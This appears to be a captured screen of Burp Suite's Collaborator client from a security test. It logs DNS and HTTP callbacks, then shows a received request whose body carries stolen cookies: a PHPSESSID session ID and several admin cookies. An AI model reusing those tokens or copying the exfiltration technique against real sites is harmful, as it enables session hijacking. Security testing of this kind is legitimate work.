 Burp Collaborator client
Click "Copy to clipboard" to generate Burp Collaborator payloads that you can use in your own testing. Any interactions that result from using the payloads will
appear below.
Generate Collaborator payloads
Number to generate: 1 Copy to clipboard Include Collaborator server location
Poll Collaborator interactions
Poll every 1 seconds Poll now
# Time Type Payload Comment
1 DNS 4qv9mvslmj9wo89ghm8le0wc036uuj
2 DNS 4qv9mvslmj9wo89ghm8le0wc036uuj
3 HTTP 4qv9mvslmj9wo89ghm8le0wc036uuj
Description Request to Collaborator Response from Collaborator
Pretty Raw Hex \n
Inspector
7 Referer: https://
8 Content-Type: text/plain;charset=UTF-8
9 Origin: https://
10 Content-Length: 200
11 Sec-Fetch-Dest: empty
12 Sec-Fetch-Mode: no-cors
13 Sec-Fetch-Site: cross-site
14 Te: trailers
15 Connection: close
16
17 PHPSESSID=e8437e1befe28293d89c79dfe8f19eaa; _admin_name=Euse ;
_admin_email=euse ;
_admin_code=9481bdf57dfe47b35b09;
e_accept=cc_cookie_accept
Request Attributes 2
Request Body Parameters 1
Request Headers 14
Search... 0 highlights
Close